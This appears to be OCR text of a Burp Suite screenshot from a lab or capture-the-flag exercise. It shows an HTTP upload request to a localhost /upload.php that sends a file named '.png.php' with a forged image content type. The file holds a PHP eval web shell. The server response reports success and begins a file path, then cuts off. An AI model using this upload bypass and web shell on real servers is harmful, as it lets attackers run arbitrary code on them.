 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:60616
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:60616/
8 Content-Type: multipart/form-data;
boundary=---------------------------1065675222230733257038
95077832
9 Content-Length: 246
10 Origin: http://localhost:60616
11 Connection: close
12 Cookie: character=guest
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------10656752222307332570389507783
2
18 Content-Disposition: form-data; name="file"; filename="
.png.php"
19 Content-Type: image/png
20
21 <?php eval($_POST['a']); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 07:03:46 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 66
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"success":true,"file_path":"\/var\/www\/html\/uploads\/.png.